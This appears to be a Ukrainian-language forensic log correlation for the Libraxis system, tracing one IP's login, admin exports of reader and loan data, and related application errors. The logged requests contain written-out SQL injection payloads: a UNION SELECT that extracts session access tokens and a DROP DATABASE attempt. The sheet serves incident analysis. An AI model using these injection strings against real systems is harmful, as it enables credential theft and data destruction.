 Libraxis — зіставлення подій журналів
17.11.2026 · час вебсервера +0200 · джерело 185.220.101.22
115 HTTP-запитів; 59 з цієї адреси; 20 невдалих входів.
Вибірка журналу вебсервера
185.220.101.22 - - [17/Nov/2026:14:05:02 +0200] "POST /auth/login HTTP/1.1" 200 418
185.220.101.22 - - [17/Nov/2026:14:06:27 +0200] "GET /api/catalog/search?q=' UNION SELECT
user_id,access_token,expires_at,NULL FROM sessions-- - HTTP/1.1" 200 2387
185.220.101.22 - - [17/Nov/2026:14:06:41 +0200] "GET /api/admin/dashboard HTTP/1.1" 200 2161
185.220.101.22 - - [17/Nov/2026:14:07:16 +0200] "GET /api/admin/readers/export?format=json
HTTP/1.1" 200 684217
185.220.101.22 - - [17/Nov/2026:14:07:24 +0200] "GET /api/admin/loans/export?format=json
HTTP/1.1" 200 1128946
185.220.101.22 - - [17/Nov/2026:14:08:16 +0200] "GET /api/catalog/search?q='; DROP DATABASE
catalog1;-- - HTTP/1.1" 500 1934
Відповідні записи прикладного журналу
[AUTH] 17.11.2026 14:05:02 login ok user=shelby
2026/11/17 14:07:16 ReaderExportService report created readers_20261117_140716.json
17-Nov-2026 14:07:24 LoanReportGenerator created loans_20261117_140724.json
[2026-11-17 14:08:16] catalog.ERROR SQLSTATE[3D000]: Invalid catalog name: 1046 No database
selected
14:08:19 database.ERROR connection failed: SQLSTATE[HY000] [1049] Unknown database 'catalog1'
Обсяг двох HTTP-відповідей експорту: 1 813 163 байти.